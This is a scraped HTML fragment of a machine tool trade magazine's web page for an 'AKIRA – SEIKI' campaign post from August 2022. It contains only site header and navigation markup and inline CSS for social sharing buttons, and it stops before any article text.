            <img class="td-retina-data" data-retina="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_retina_header-1-300x99.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_header-1.png"/><noscript><img class="td-retina-data" data-retina="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_retina_header-1-300x99.png" src="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_header-1.png" alt=""  width="272" height="90"/></noscript>
            <span class="td-visual-hidden">Machine Tool Market</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://machinetoolmarket.co.za/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://machinetoolmarket.co.za/">
            <img class="td-retina-data" data-retina="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_retina_header-1-300x99.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_header-1.png"/><noscript><img class="td-retina-data" data-retina="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_retina_header-1-300x99.png" src="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_main_header-1.png" alt=""  width="272" height="90"/></noscript>
        </a>
        </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-58"><a href="https://machinetoolmarket.co.za/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-872"><a href="/news">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-86"><a href="https://machinetoolmarket.co.za/category/international_news/">INTERNATIONAL NEWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="https://machinetoolmarket.co.za/category/local_news/">LOCAL NEWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-88"><a href="https://machinetoolmarket.co.za/category/products/">PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89"><a href="https://machinetoolmarket.co.za/category/research/">RESEARCH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://machinetoolmarket.co.za/magazine/">MAGAZINE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-54"><a href="https://machinetoolmarket.co.za/subscribe/">SUBSCRIBE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://machinetoolmarket.co.za/contact/">CONTACT</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://machinetoolmarket.co.za/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AKIRA - SEIKI</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16271" class="post-16271 adni_campaigns type-adni_campaigns status-publish post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">AKIRA &#8211; SEIKI</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-29T13:10:09+02:00" >29th August 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16271">10</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

